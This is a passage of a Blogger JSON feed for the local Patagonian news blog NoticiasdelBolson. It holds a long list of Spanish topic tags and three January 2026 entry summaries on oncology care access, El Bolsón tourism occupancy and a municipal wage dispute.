femenino"},{"term":"Liga de Fultbol Femenino"},{"term":"Liga de futsal"},{"term":"Limay"},{"term":"Loan"},{"term":"Locro Solidario"},{"term":"Lom"},{"term":"Longko"},{"term":"Los 19 comé pescado"},{"term":"Los Alerces"},{"term":"Los Antiguos"},{"term":"Los Hornos"},{"term":"Los Huemules rugby club"},{"term":"Los Murcielagos"},{"term":"Los Peques"},{"term":"Los Pumas"},{"term":"Los sin sello"},{"term":"Loteria Sorteo de Cupones No Ganadores"},{"term":"Lotería de Chubut"},{"term":"Lotería de Río Negro"},{"term":"LotesSociales"},{"term":"Ls Ferrari que recorrerán la Patagonia"},{"term":"Luciano Gambino"},{"term":"Lucinda Quintupuray"},{"term":"Luis Beltrán"},{"term":"Luis Cogote Loncon"},{"term":"Luz"},{"term":"Luz del Piltri"},{"term":"Lúpulo"},{"term":"MAHBO"},{"term":"MULTIESPACIO \"TERTULIAS\""},{"term":"MXGP"},{"term":"Mac Karthy"},{"term":"Madre lucha por sus hijos"},{"term":"Madres del dolor"},{"term":"Mainqué"},{"term":"Mallin Ambiental"},{"term":"Mallín Ambiental"},{"term":"Maltrato Laboral"},{"term":"Mamografía"},{"term":"Mamuel Choique"},{"term":"Manaos"},{"term":"Mandagaray"},{"term":"Manso  Inferior"},{"term":"Mapuches."},{"term":"Mar argentino"},{"term":"Mara"},{"term":"Marcha del 7A"},{"term":"Marcos Rebasa"},{"term":"Marea Roja"},{"term":"Marianella Denisse Balasz"},{"term":"Martin Guemes"},{"term":"Martín Miguel de Güemes"},{"term":"Martín Sheffield"},{"term":"María Rosa Rubilar"},{"term":"Mascotas"},{"term":"Massa"},{"term":"Massoni"},{"term":"Master Chef"},{"term":"Materias primas rionegrinas."},{"term":"Matias Albornoz"},{"term":"Mauricio Macri"},{"term":"Mauro Palma"},{"term":"Mauro Vallejos"},{"term":"Mauro Viale"},{"term":"Medea"},{"term":"Mediaciones Familiares"},{"term":"Mediación escolar"},{"term":"Medicina natural"},{"term":"Medicos"},{"term":"Mega operativo en Las Golondrinas"},{"term":"Meli"},{"term":"Memorial Leo Rudolph"},{"term":"Mensaje a la naciones"},{"term":"Merenderos comunitarios"},{"term":"Mes Rosa"},{"term":"Miguel Cantilo"},{"term":"Miguel Castro"},{"term":"Mil Millas"},{"term":"Mil Millas Sport"},{"term":"Milagro"},{"term":"Milei"},{"term":"Milonga El Bolsón"},{"term":"Minería"},{"term":"Mini desafío Ruta 23"},{"term":"Ministro de Gobierno"},{"term":"Miradas al cielo"},{"term":"Misa Criolla"},{"term":"Misa sanadora"},{"term":"Misterio en Chubut"},{"term":"Monsalve"},{"term":"Montañismo"},{"term":"Moratoria previsional."},{"term":"Mosca de los frutos"},{"term":"Movimiento Evita"},{"term":"Muelle"},{"term":"Multisectorial"},{"term":"Mundial Rusia 2018"},{"term":"Mundial de Motocross 2026"},{"term":"Mundial de pesas en Perú"},{"term":"Mundialito"},{"term":"Mundialito \"Integrándonos\""},{"term":"Mundo Inverso"},{"term":"Murcielagos"},{"term":"Murió Cacho Castaña"},{"term":"Méngoli"},{"term":"Módulos Alimentarios"},{"term":"Módulos alimenticios"},{"term":"Música"},{"term":"Nacion"},{"term":"Nacionales"},{"term":"Nahuel Huapi"},{"term":"Nanbao"},{"term":"Narco Test"},{"term":"Narcóticos"},{"term":"Nehuen"},{"term":"Nelly Chatruc"},{"term":"Neumáticos Patagonia"},{"term":"Neuquén."},{"term":"Neurodiversidad"},{"term":"Noches Árabes"},{"term":"Nord Oeste"},{"term":"Norma Monica Losada"},{"term":"Norpatagonia"},{"term":"Nuevas Cepas"},{"term":"Nunca Mas"},{"term":"Núcleo educativo El Manso"},{"term":"Obituario"},{"term":"Obra de gas"},{"term":"Obtuario"},{"term":"Octubre en Rosa"},{"term":"Oferta Laboral"},{"term":"Oficina de mediación"},{"term":"Oficio judicial"},{"term":"Ola de calor"},{"term":"Old Christians"},{"term":"Oleoducto Vaca Muerta Oil Sur"},{"term":"Operativo invernal 2021"},{"term":"Operativo invernal 2025"},{"term":"Orca tipo D"},{"term":"Orquesta Ayun Hueney"},{"term":"Orquesta Filarmónica de Rio Negro"},{"term":"Osorno"},{"term":"Otoño"},{"term":"Ovnis"},{"term":"PASO2019"},{"term":"PASO2021. Lago Puelo"},{"term":"PASO20233"},{"term":"PRO"},{"term":"Pablo Nouveau"},{"term":"Pacto de Mayo"},{"term":"Padrón Electoral"},{"term":"Pago de deuda previsional"},{"term":"Pago de indumentaria"},{"term":"Pagos en dolares."},{"term":"Palmieri"},{"term":"Pandemia"},{"term":"Papa Francisco"},{"term":"Paraje Entre Ríos"},{"term":"Parcela 26"},{"term":"Parlamento Patagónico"},{"term":"Paro de Ctera"},{"term":"Paro del 9M"},{"term":"Paro nacional 9M"},{"term":"Paro nacional docente"},{"term":"Paro provincial"},{"term":"Parque Eólico"},{"term":"Parque Nacional."},{"term":"Parque Nahuel Huapi"},{"term":"Partido Liberal"},{"term":"Parto Respetado"},{"term":"Pasarelas"},{"term":"Paseo de Invierno"},{"term":"Paso El Manso"},{"term":"Paso Pino Hachado"},{"term":"Paso Samoré"},{"term":"Pastores Evangelicos"},{"term":"Patagonche"},{"term":"Patagonia Green"},{"term":"Patentes"},{"term":"Patriotismo"},{"term":"Pedro Alberto Kreder"},{"term":"Pedro Pesatti"},{"term":"Peleas"},{"term":"Perez Esteban"},{"term":"Permiso de Circulación"},{"term":"Perros"},{"term":"Perros de la calle"},{"term":"Petroleo"},{"term":"Petroweld"},{"term":"Pia"},{"term":"Picun Leufu"},{"term":"Picún Leufú"},{"term":"Pilquiniyeu"},{"term":"Pingüinos"},{"term":"Piuke vermout"},{"term":"Plan EgresAR"},{"term":"Plan calor 2022"},{"term":"Plan nacional del manejo del fuego"},{"term":"Plan rector de cloacas"},{"term":"Planeamiento"},{"term":"Plasma"},{"term":"Plaza España"},{"term":"Plazoleta provincia de Entre Rios"},{"term":"Plebiscito"},{"term":"Plesiosaurio"},{"term":"Plesosaurio"},{"term":"Poda"},{"term":"Poder judicial."},{"term":"Poderjudicial"},{"term":"Poesía 2022"},{"term":"Policia Federal"},{"term":"Policiales Bariloche"},{"term":"Policía Río Negr"},{"term":"Poncho rionegrino"},{"term":"Porteros"},{"term":"Pozón del río Azul"},{"term":"Pre Viaje"},{"term":"Precio de sus naftas y el gasoil"},{"term":"Premio Australis"},{"term":"Premios MOA"},{"term":"Prepagas"},{"term":"Presagio"},{"term":"Presos liberados"},{"term":"Prevencion"},{"term":"Prevencion del suicidio"},{"term":"Prevención"},{"term":"Prevención del suicidio"},{"term":"Primera Infancia"},{"term":"Primeras infancias"},{"term":"Primeros Auxilios"},{"term":"Pro Kart"},{"term":"Problemática del narcotráfico"},{"term":"Procear"},{"term":"Producción"},{"term":"Producción y empleo"},{"term":"Programa"},{"term":"Programa Mi Pieza"},{"term":"Programa Mohair"},{"term":"Programa Nutre"},{"term":"Pronóstico"},{"term":"Propiedad comunitaria indígena"},{"term":"Propuestas académicas"},{"term":"Protección a la Vejez (SIPROVE)."},{"term":"Proyecto PISEAR"},{"term":"Pueblos indígenas"},{"term":"Puente de calle Azcuénaga"},{"term":"Puerto Bonito"},{"term":"Puerto Piramides"},{"term":"Pulpero"},{"term":"Puma"},{"term":"Pumas"},{"term":"Punto digital"},{"term":"Puyehue"},{"term":"Pymes"},{"term":"Pía"},{"term":"R"},{"term":"RCP"},{"term":"RED AMBIENTAL"},{"term":"RENAPER"},{"term":"Rabia"},{"term":"Radar"},{"term":"Raices Sureñas"},{"term":"Rally de Esquel"},{"term":"Rally del Sur"},{"term":"Ramos Mexia"},{"term":"Ratas"},{"term":"Rawson"},{"term":"Raúl Blanco"},{"term":"Reapertura"},{"term":"Receso administrativo provincial"},{"term":"Recursos Naturales"},{"term":"Red Super Argentinos"},{"term":"Red de gas"},{"term":"Redes Sociales"},{"term":"Reforestación"},{"term":"Refugio Cerro Motoco"},{"term":"Refugio del Piltriquitron"},{"term":"Rehue ONG"},{"term":"Reina del Lupulo"},{"term":"Religión"},{"term":"Reloncavi"},{"term":"Remises"},{"term":"Renabap"},{"term":"Renault 12"},{"term":"Rentas"},{"term":"Repatriados"},{"term":"Represas del Comahue"},{"term":"Republicanos unidos"},{"term":"Repudio"},{"term":"Reserva cannábica"},{"term":"Resfrio"},{"term":"Residencia Transitoria de la Mujer"},{"term":"Residuos"},{"term":"Restricciones"},{"term":"Retención de servicios"},{"term":"Revista THC"},{"term":"Ricardo Oyarzo"},{"term":"Riesgos para la salud"},{"term":"Riio Negro"},{"term":"Rincon Inahlef"},{"term":"Rio Atmosferico"},{"term":"Rio Foyel"},{"term":"Rio Negro -- Chubut"},{"term":"Rio Puelo"},{"term":"Rioazul"},{"term":"Rió Negro"},{"term":"Rodríguez Larreta"},{"term":"Roma"},{"term":"Rompiendo el silencio"},{"term":"Roperito solidario"},{"term":"Roque Venckevicius"},{"term":"Rosa Monsalve"},{"term":"Rosalinda"},{"term":"Rotary club El Bolsón"},{"term":"Ruben Calvo"},{"term":"Rubén Torres"},{"term":"Rugby Xtreme"},{"term":"Ruso Keller"},{"term":"Ruta  1S40"},{"term":"Ruta 1S40"},{"term":"Ruta Binacional del Espumante"},{"term":"Ruta de los 7 lagos"},{"term":"Ruta del alfajor"},{"term":"Ruta del espumante austral"},{"term":"Ruta provincial 86"},{"term":"Rutas nacionales 1s40 y 23"},{"term":"RÍO ENCUENTRO"},{"term":"Réplica de la moto"},{"term":"Rí Negro"},{"term":"Río  Negro"},{"term":"Río Azul"},{"term":"Río Colorado"},{"term":"Río Hermoso"},{"term":"Río Negro Bariloche"},{"term":"Río Newgro"},{"term":"Río Rosa"},{"term":"Río Ternero"},{"term":"Ríoi Negro"},{"term":"Ríuo Negro"},{"term":"SAO"},{"term":"SAOCOM-1B"},{"term":"SEM"},{"term":"SIARME"},{"term":"SISU"},{"term":"SPMF"},{"term":"Sahiora"},{"term":"Salamin"},{"term":"Salamín"},{"term":"Salario"},{"term":"Salarios de abril"},{"term":"Salarios docentes"},{"term":"Salarios públicos rionegrinos"},{"term":"Salta en Bariloche"},{"term":"San Carlos de Bariloche"},{"term":"San Javier"},{"term":"SanLuis"},{"term":"Sandra Pettovello"},{"term":"Santa Fe"},{"term":"Saqueos"},{"term":"Saqueos en la region"},{"term":"Sarmiento"},{"term":"Sayi Congregado"},{"term":"Se amable con el autista"},{"term":"SeBusca"},{"term":"Sebastian Piñera"},{"term":"Secretaria de Estado de Seguridad y Justicia"},{"term":"Secretaria de Estado de Trabajo"},{"term":"Security"},{"term":"Segmentación de tarifas"},{"term":"Seguridad y prevención"},{"term":"Seguros"},{"term":"Seguros La Comarca"},{"term":"Sele Vera"},{"term":"Selenkay"},{"term":"Semana de la Aventura"},{"term":"Semana de la mujer"},{"term":"Semana del turismo en Lago Puelo"},{"term":"Sergio Berni"},{"term":"Sergio Federovisky"},{"term":"Sergio Wisky"},{"term":"Servicio Forestal Andino"},{"term":"Servicios públicos"},{"term":"Sesiones 2022."},{"term":"Sesiones 2025"},{"term":"Sesiones extraordinarias"},{"term":"Sidra de Hielo."},{"term":"Siempre informado"},{"term":"Sierra Grande"},{"term":"Silvana Garach"},{"term":"Sirenas en la noche"},{"term":"Sirios libaneses"},{"term":"Sismo en Chile"},{"term":"Sistema Federal de manejo del Fuego"},{"term":"Sistema de licencias educativas"},{"term":"Skate Park"},{"term":"Skateboarding"},{"term":"Ski"},{"term":"Snow polo"},{"term":"Soldados convocvadso"},{"term":"Solicitada"},{"term":"Splf"},{"term":"Subasta judicial"},{"term":"Subasta pública"},{"term":"Subsidios en la luz y en el gas"},{"term":"Sufi"},{"term":"SundanceKid"},{"term":"Taekwondo"},{"term":"Talleres Capacitarte"},{"term":"Tamim bin Hamad Al Thani"},{"term":"Tarifaría 2020"},{"term":"Tarifas de gas"},{"term":"Tarifas de gas y electricidad"},{"term":"Tarifazo"},{"term":"Tarjeta Naranja"},{"term":"Tarjeta SUBE"},{"term":"Tarjetas Alimentar"},{"term":"Tarjetas Peñí"},{"term":"Tarjetas Río Negro nutre"},{"term":"Tasa de combustible"},{"term":"Teatro casero"},{"term":"Tecnicatura superior en administración pública"},{"term":"Tecnologías sanitarias"},{"term":"Temblor"},{"term":"Temperaturas bajo cero"},{"term":"Temporal de lluvia en valle medio"},{"term":"Tempraol de viento"},{"term":"Tenencia responsable de mascotas"},{"term":"Tenis"},{"term":"Teología"},{"term":"Ternero con dos cabezas"},{"term":"Terremoto de Valdivia"},{"term":"Terrenos baldios"},{"term":"Tienda mi barrio"},{"term":"Tierra del Fuego"},{"term":"Tierras Loma del Medio"},{"term":"Tito Eldahuk"},{"term":"Titulares"},{"term":"Toma Las Golondrinas"},{"term":"Toma de la parroquia"},{"term":"Toma del paralelo 42"},{"term":"Toma en El Bolsón"},{"term":"Tomas Weeller"},{"term":"Tomas en El Bolsón"},{"term":"Tomate"},{"term":"Torman"},{"term":"Torres Gemelas"},{"term":"Torres del Paine"},{"term":"Tos convulsa"},{"term":"Trabajo"},{"term":"Trailacahue"},{"term":"Transgénero"},{"term":"Trasporte Urbano"},{"term":"Travesía Solidaria"},{"term":"Tres Hermanos"},{"term":"Triple crimen de Cipolletti"},{"term":"Triquinosis"},{"term":"Troconada"},{"term":"Truchas arco iris"},{"term":"Tucura"},{"term":"Tucuras"},{"term":"Turismo Binacional"},{"term":"Turismo El Hoyo"},{"term":"Turismo Nacional"},{"term":"Turismo estudiantil."},{"term":"Turismo extranjero"},{"term":"Turismo sustentable"},{"term":"Turnos"},{"term":"U.T.T."},{"term":"UATRE"},{"term":"UCR  Lago Puelo"},{"term":"UDAI"},{"term":"UNcoma"},{"term":"UOCRA"},{"term":"UTEDYC Bariloche"},{"term":"Ubeda"},{"term":"Universidad Nacional de la Patagonia San Juan Bosco"},{"term":"Urbanización"},{"term":"Ushuaia"},{"term":"Uso del Barbijo"},{"term":"Usurpaciones"},{"term":"Usurpación en Cerro Otto"},{"term":"Vaca Muerta"},{"term":"Valentina Cooke"},{"term":"Valle de los Perdidos Trail"},{"term":"Valleverde"},{"term":"Valor del Gas"},{"term":"Varroa"},{"term":"Veda electoral"},{"term":"Vendimia"},{"term":"Venzano"},{"term":"Verano"},{"term":"Verano2022"},{"term":"Viajes grupales"},{"term":"Viedma."},{"term":"Viejo Expreso Patagonico"},{"term":"Vika"},{"term":"Villa Llanquín"},{"term":"Villa Regina"},{"term":"Villa Traful"},{"term":"Villarica"},{"term":"Villarrica"},{"term":"Villegas"},{"term":"Vino"},{"term":"Violencia en las escuelas"},{"term":"Virgen de Urkupiña"},{"term":"Virtualidad"},{"term":"Virus"},{"term":"Volcan Lanin"},{"term":"Volcán Cerro Negro"},{"term":"Volkswagen"},{"term":"Voluntarias del hospital"},{"term":"Voluntarios"},{"term":"Voto Parroquial"},{"term":"Vouchers educativos"},{"term":"Vuelta a clases"},{"term":"Vuelta del sol"},{"term":"Vía TAC"},{"term":"Víctimas de Tránsito"},{"term":"Warthon-Confluencia"},{"term":"Wharton"},{"term":"Yashira Molina Becker"},{"term":"YeguaBonita"},{"term":"Yerba Mate"},{"term":"Yoel Hernández"},{"term":"Yoselí"},{"term":"Zapata"},{"term":"Zgaib"},{"term":"Zoonosis"},{"term":"acción vecinal"},{"term":"actividad apícola"},{"term":"aeropuerto"},{"term":"alcohol"},{"term":"alerta roja"},{"term":"allanamiento"},{"term":"ataque"},{"term":"aterrizaje"},{"term":"atropello"},{"term":"avalancha"},{"term":"aventura"},{"term":"ballena"},{"term":"balotaje"},{"term":"barrio Primavera"},{"term":"biblioteca Sarmiento"},{"term":"bioluminiscencia"},{"term":"bomberos  voluntarios"},{"term":"calefacción"},{"term":"camino de las grecas"},{"term":"camping El Bolsón"},{"term":"canopy"},{"term":"capital humano"},{"term":"cementerio"},{"term":"central nuclear"},{"term":"cerro Bayo"},{"term":"cerro lopez"},{"term":"cierre"},{"term":"comercios"},{"term":"competencias FIS"},{"term":"condoencias."},{"term":"control de transito"},{"term":"control del vison"},{"term":"corte programado"},{"term":"crecidas"},{"term":"círculo chileno Gabriela Mistral"},{"term":"damnificados"},{"term":"daños"},{"term":"delincuente"},{"term":"derrumbe"},{"term":"detención"},{"term":"diplomatura"},{"term":"día del escritor"},{"term":"día mas frio"},{"term":"ecobarrio"},{"term":"emprendedores"},{"term":"en Chubut"},{"term":"escandalo"},{"term":"escuela 726"},{"term":"escuelas primarias"},{"term":"esrn94"},{"term":"estado de calles"},{"term":"explosivo"},{"term":"explosión"},{"term":"feria americana"},{"term":"fiesta nacional de la nieve"},{"term":"fuga"},{"term":"garrafas"},{"term":"granada"},{"term":"guia virtual"},{"term":"habilitaciones"},{"term":"helicoptero"},{"term":"impuestos"},{"term":"incendio forestal en el Cerro Montura"},{"term":"incendio trágico"},{"term":"incendio vehicular"},{"term":"incendios en al comarca"},{"term":"incidente aereo"},{"term":"incumplimiento"},{"term":"instituto del quemado"},{"term":"internet"},{"term":"intoxicacion"},{"term":"jardín de infantes"},{"term":"judiciales  Ñorquinco"},{"term":"juzgado"},{"term":"krokodil"},{"term":"la campora"},{"term":"la reconstruccion"},{"term":"ladrones"},{"term":"lago plataforma"},{"term":"licitación"},{"term":"limpieza"},{"term":"medicina alternativa"},{"term":"merenderos"},{"term":"mesa 6 de septiembre"},{"term":"mineros"},{"term":"monstruo"},{"term":"moto"},{"term":"mundial"},{"term":"nueva droga"},{"term":"nuevas conexiones"},{"term":"nuevo sistema"},{"term":"obras publicas"},{"term":"observación del cielo"},{"term":"ocupaciones"},{"term":"olla popular"},{"term":"operativo nieve"},{"term":"ordenanza"},{"term":"pacto federal"},{"term":"parajes rurales"},{"term":"pasaporte turístico"},{"term":"paseo criollo"},{"term":"pellets"},{"term":"pensiones"},{"term":"perdido en la montaña"},{"term":"piloto"},{"term":"pitbull"},{"term":"politicia"},{"term":"pozos"},{"term":"pre Jesús María"},{"term":"presidente"},{"term":"procedimientos"},{"term":"productores"},{"term":"proteccion de menores"},{"term":"recapturado"},{"term":"reconstruccion"},{"term":"resonador"},{"term":"retos virales y ciberacoso"},{"term":"robo piraña"},{"term":"ruta productiva"},{"term":"scoring"},{"term":"semaforos"},{"term":"semana de la dulzura"},{"term":"tato Affif"},{"term":"terrenos"},{"term":"tiktok"},{"term":"tobillera"},{"term":"toma"},{"term":"tormenta"},{"term":"tornado en puerto varas"},{"term":"tranporte publico en Mallin Ahogado"},{"term":"transitabilidad"},{"term":"transporte público"},{"term":"turistas"},{"term":"uber"},{"term":"uzgado Electoral"},{"term":"venta de lotes"},{"term":"¿como votar? Boleta unica"},{"term":"Ángel Di María"},{"term":"Èl Bolsón"},{"term":"“Miradas”- Bariloche"},{"term":"“PUENTES HACIENDO ESCUELA RN”"},{"term":"“Solo Huellas. Recomendaciones y cuidados en la naturaleza”"},{"term":"“grooming”"}],"title":{"type":"text","$t":"NoticiasdelBolson"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.noticiasdelbolson.com.ar\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6261925736029502447\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.noticiasdelbolson.com.ar\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6261925736029502447\/posts\/default?alt=json-in-script\u0026start-index=1\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6261925736029502447\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=3"}],"author":[{"name":{"$t":"Noticias Del Bolson"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14285246258793147414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"57187"},"openSearch$startIndex":{"$t":"2"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6261925736029502447.post-6462362565910229599"},"published":{"$t":"2026-01-21T10:40:00.005-03:00"},"updated":{"$t":"2026-01-21T10:40:31.203-03:00"},"title":{"type":"text","$t":"Río Negro amplía el acceso a tratamientos oncológicos en la Zona Andina"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjnGbqgfXtxMcw_VmFWCNsCd8AWIL4Y7BkktzQO4P1c5e3YUFttUMp_Xwys1rYFsz_zTbLcI3Dy464SaQWydkK95Zm75TXzQVrgxYt7bVQfEgWur2spBmMLAhzmNWDXL01c8qTvZY6J5T6ABSlS3uQ9IAmcPfv5mLCWhr97NxQU9Q9aQVt9VkyxRZqKFFM\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjnGbqgfXtxMcw_VmFWCNsCd8AWIL4Y7BkktzQO4P1c5e3YUFttUMp_Xwys1rYFsz_zTbLcI3Dy464SaQWydkK95Zm75TXzQVrgxYt7bVQfEgWur2spBmMLAhzmNWDXL01c8qTvZY6J5T6ABSlS3uQ9IAmcPfv5mLCWhr97NxQU9Q9aQVt9VkyxRZqKFFM=w640-h360\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003Cbr\u003E\nEl Gobernador Alberto Weretilneck encabezó el acto de firma de convenio con la Fundación Instituto de Tecnologías Nucleares para la Salud (INTECNUS), a través del cual se garantizará el acceso a los servicios de diagnósticos por imágenes y radioterapia a pacientes oncológicos sin cobertura social en la Zona Andina, fortaleciendo la atención sanitaria en la región.\u003Cspan\u003E\u003C\/span\u003E\u003Ca href=\"http:\/\/www.noticiasdelbolson.com.ar\/2026\/01\/rio-negro-amplia-el-acceso-tratamientos.html#more\"\u003ELeer el articulo\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.noticiasdelbolson.com.ar\/feeds\/6462362565910229599\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.noticiasdelbolson.com.ar\/2026\/01\/rio-negro-amplia-el-acceso-tratamientos.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6261925736029502447\/posts\/default\/6462362565910229599"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6261925736029502447\/posts\/default\/6462362565910229599"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.noticiasdelbolson.com.ar\/2026\/01\/rio-negro-amplia-el-acceso-tratamientos.html","title":"Río Negro amplía el acceso a tratamientos oncológicos en la Zona Andina"}],"author":[{"name":{"$t":"Noticias Del Bolson"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14285246258793147414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjnGbqgfXtxMcw_VmFWCNsCd8AWIL4Y7BkktzQO4P1c5e3YUFttUMp_Xwys1rYFsz_zTbLcI3Dy464SaQWydkK95Zm75TXzQVrgxYt7bVQfEgWur2spBmMLAhzmNWDXL01c8qTvZY6J5T6ABSlS3uQ9IAmcPfv5mLCWhr97NxQU9Q9aQVt9VkyxRZqKFFM=s72-w640-h360-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6261925736029502447.post-1851998728163728478"},"published":{"$t":"2026-01-21T10:37:00.004-03:00"},"updated":{"$t":"2026-01-21T12:42:10.516-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Agencia Chubut Turismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Turismo. El Bolsón"}],"title":{"type":"text","$t":"Buen arranque de temporada: El Bolsón cerró la primera quincena con ocupación cercana al 73%"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhNXl0DQIlCHTiUTm7Prg5aDn5pj1AJBk-8UGDn5CvM0UBfkwFU9xmI-cKQixywhQReKqxe5m0kuok_kpznXbRzaJ4AD3gUo-rfq8GboLeugVVjI8BPJvc1IibxVVMc8QWgDGltDhoQjJxAHexpl_a0FgWzkFKn50HI2u2JFTc0a7FOHOWqL33nNjuDFeU\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"700\" data-original-width=\"1000\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhNXl0DQIlCHTiUTm7Prg5aDn5pj1AJBk-8UGDn5CvM0UBfkwFU9xmI-cKQixywhQReKqxe5m0kuok_kpznXbRzaJ4AD3gUo-rfq8GboLeugVVjI8BPJvc1IibxVVMc8QWgDGltDhoQjJxAHexpl_a0FgWzkFKn50HI2u2JFTc0a7FOHOWqL33nNjuDFeU=w640-h448\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003ELa vicepresidenta de la Agencia de Turismo, Sofía Seroff, destacó niveles positivos de ocupación, cambios en el comportamiento del visitante y un gasto promedio diario que ronda entre los 70 y 80 mil pesos.\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"http:\/\/www.noticiasdelbolson.com.ar\/2026\/01\/buen-arranque-de-temporada-el-bolson.html#more\"\u003ELeer el articulo\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.noticiasdelbolson.com.ar\/feeds\/1851998728163728478\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.noticiasdelbolson.com.ar\/2026\/01\/buen-arranque-de-temporada-el-bolson.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6261925736029502447\/posts\/default\/1851998728163728478"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6261925736029502447\/posts\/default\/1851998728163728478"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.noticiasdelbolson.com.ar\/2026\/01\/buen-arranque-de-temporada-el-bolson.html","title":"Buen arranque de temporada: El Bolsón cerró la primera quincena con ocupación cercana al 73%"}],"author":[{"name":{"$t":"Noticias Del Bolson"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14285246258793147414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhNXl0DQIlCHTiUTm7Prg5aDn5pj1AJBk-8UGDn5CvM0UBfkwFU9xmI-cKQixywhQReKqxe5m0kuok_kpznXbRzaJ4AD3gUo-rfq8GboLeugVVjI8BPJvc1IibxVVMc8QWgDGltDhoQjJxAHexpl_a0FgWzkFKn50HI2u2JFTc0a7FOHOWqL33nNjuDFeU=s72-w640-h448-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6261925736029502447.post-2069748437406164985"},"published":{"$t":"2026-01-21T10:13:00.005-03:00"},"updated":{"$t":"2026-01-21T10:13:54.394-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El Bolson"}],"title":{"type":"text","$t":"UPCN advierte que el salario municipal está muy por debajo de la canasta básica y reclama jerarquización laboral"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifiwsURb1ChW59YulQPCtQlqF1eiCmTSW-1i4WYeUqqyZyBwCoLtgPX_vJFevAbk3He0si2RP5CRTv-XOuPoR-PenAy3f9ZOR7tDDYesI3HwexP-2t7I0HDK_IxOmyW1pA6MpGh8d5dt3Bv_ddzF7GWMj0Vg8JHC1dB9oVhEpZnSDLVEvJxu_JFBwCRtk\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifiwsURb1ChW59YulQPCtQlqF1eiCmTSW-1i4WYeUqqyZyBwCoLtgPX_vJFevAbk3He0si2RP5CRTv-XOuPoR-PenAy3f9ZOR7tDDYesI3HwexP-2t7I0HDK_IxOmyW1pA6MpGh8d5dt3Bv_ddzF7GWMj0Vg8JHC1dB9oVhEpZnSDLVEvJxu_JFBwCRtk=w640-h360\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003ERosa Mesa confirmó que los trabajadores pidieron un aumento de 200 mil pesos y denunció la falta de respuestas del 